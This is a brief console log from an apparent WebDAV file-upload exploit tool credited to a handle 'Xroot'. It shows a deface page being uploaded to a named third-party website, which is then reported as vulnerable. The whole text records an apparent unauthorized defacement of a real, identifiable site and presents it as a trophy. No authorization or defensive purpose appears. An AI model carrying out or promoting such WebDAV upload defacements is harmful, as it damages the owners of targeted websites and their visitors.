 WebDAV
[*] File Upload Exploit Webdav
[*] Author : Boychongzen aka Xroot
[*] Github : https://github.com/boychongzen18
[*] Cek Website Target : http://thefoundation.co.za/xroot.htm
[*] Target Proses Cuks. . .
[*] Proses Upload Script Deface Lagi . . .
[*] Upload Deface : xroot.htm
[*] Uploading 87 bytes, Script Baru
[+] File uploaded . . .
[+] Vuln Cuks : http://thefoundation.co.za/xroot.htm
C:\pentest\webdav>